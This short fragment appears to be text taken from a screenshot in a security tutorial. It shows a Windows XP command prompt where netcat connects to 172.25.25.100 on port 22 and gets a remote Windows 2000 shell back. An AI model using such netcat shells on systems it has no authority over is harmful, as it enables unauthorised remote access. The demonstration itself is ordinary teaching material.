 Command Prompt -
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\nc>nc 172.25.25.100 22
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>